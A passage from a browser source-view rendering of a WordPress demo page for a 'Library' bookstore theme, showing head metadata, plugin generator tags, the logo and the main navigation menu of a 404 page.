href="http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml</a>" /&gt;</span> </td></tr><tr><td class="line-number" value="120"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WordPress 4.6.14</span>" /&gt;</span></td></tr><tr><td class="line-number" value="121"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WooCommerce 2.6.8</span>" /&gt;</span></td></tr><tr><td class="line-number" value="122"></td><td class="line-content"><span class="html-tag">&lt;script&gt;</span>var ms_grabbing_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="123"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">MasterSlider 2.28.3 - Responsive Touch Image Slider</span>" /&gt;</span></td></tr><tr><td class="line-number" value="124"></td><td class="line-content">			<span class="html-comment">&lt;!-- load the script for older ie version --&gt;</span></td></tr><tr><td class="line-number" value="125"></td><td class="line-content">			<span class="html-comment">&lt;!--[if lt IE 9]&gt;</span></td></tr><tr><td class="line-number" value="126"></td><td class="line-content"><span class="html-comment">			&lt;script src="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"&gt;&lt;/script&gt;			</span></td></tr><tr><td class="line-number" value="127"></td><td class="line-content"><span class="html-comment">			&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="128"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}<span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="129"></td><td class="line-content">		<span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.</span>" /&gt;</span></td></tr><tr><td class="line-number" value="130"></td><td class="line-content"><span class="html-tag">&lt;/head&gt;</span></td></tr><tr><td class="line-number" value="131"></td><td class="line-content"><span class="html-tag">&lt;body <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error404 header-sticky  _masterslider _msp_version_2.28.3</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">home</span>"&gt;</span></td></tr><tr><td class="line-number" value="132"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">body-wrapper</span>" <span class="html-attribute-name">data-home</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/</span>"&gt;</span></td></tr><tr><td class="line-number" value="133"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span>				</td></tr><tr><td class="line-number" value="134"></td><td class="line-content">				<span class="html-tag">&lt;header <span class="html-attribute-name">class</span>="<span class="html-attribute-value">header-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="135"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="136"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="137"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="138"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="139"></td><td class="line-content">									 <span class="html-comment">&lt;!--LOGO START--&gt;</span></td></tr><tr><td class="line-number" value="140"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo</span>"&gt;</span></td></tr><tr><td class="line-number" value="141"></td><td class="line-content">										<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-logo</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" &gt;</span></td></tr><tr><td class="line-number" value="142"></td><td class="line-content">											<span class="html-tag">&lt;img <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png</a>" <span class="html-attribute-name">alt</span>="" <span class="html-attribute-name">width</span>="<span class="html-attribute-value">230</span>" <span class="html-attribute-name">height</span>="<span class="html-attribute-value">54</span>" /&gt;</span>						</td></tr><tr><td class="line-number" value="143"></td><td class="line-content">										<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="144"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="145"></td><td class="line-content">									<span class="html-comment">&lt;!--LOGO END--&gt;</span></td></tr><tr><td class="line-number" value="146"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="147"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="148"></td><td class="line-content">																				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">top-strip</span>"&gt;</span></td></tr><tr><td class="line-number" value="149"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>"&gt;</span></td></tr><tr><td class="line-number" value="150"></td><td class="line-content">													<span class="html-tag">&lt;p&gt;</span>Welcome to Library theme<span class="html-tag">&lt;/p&gt;</span>												<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="151"></td><td class="line-content">																									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode_pet_store_shopping cart-option pull-right</span>"&gt;</span></td></tr><tr><td class="line-number" value="152"></td><td class="line-content">																						</td></tr><tr><td class="line-number" value="153"></td><td class="line-content">															<span class="html-comment">&lt;!--&lt;span&gt;(0)&lt;/span&gt;--&gt;</span></td></tr><tr><td class="line-number" value="154"></td><td class="line-content">															<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">no-active-btn-shopping</span>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-shopping-cart</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">widget_shopping_cart_content</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>													<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="155"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="156"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="157"></td><td class="line-content">													<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="mailto:info@library-theme.com" rel="noreferrer noopener">mailto:info@library-theme.com</a>"&gt;</span>Info@bookguide.com<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="158"></td><td class="line-content">																<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="159"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="160"></td><td class="line-content">															<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="161"></td><td class="line-content">												</td></tr><tr><td class="line-number" value="162"></td><td class="line-content">											<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="163"></td><td class="line-content">																		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation</span>"&gt;</span></td></tr><tr><td class="line-number" value="164"></td><td class="line-content">									   <span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation-wrapper</span>"&gt;</span><span class="html-tag">&lt;nav <span class="html-attribute-name">class</span>="<span class="html-attribute-value">navigation</span>"&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-main-menu-container</span>"&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-158</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="165"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="166"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-724</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="167"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="168"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="169"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-175</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="170"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-847</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="171"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="172"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-868</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="173"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-876</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="174"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-875</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="175"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-848</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="176"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="177"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="178"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-357</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="179"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="180"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-198</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="181"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-201</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="182"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-208</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="183"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-824</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="184"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="185"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="186"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-220</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="187"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="188"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-173</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="189"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-219</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="190"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-218</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="191"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-400</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="192"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="193"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="194"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-333</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="195"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="196"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-159</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="197"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-334</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="198"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-335</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="199"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-361</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="200"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="201"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="202"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-845</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="203"></td><td class="line-content"><span class="html-tag">&lt;ul <span 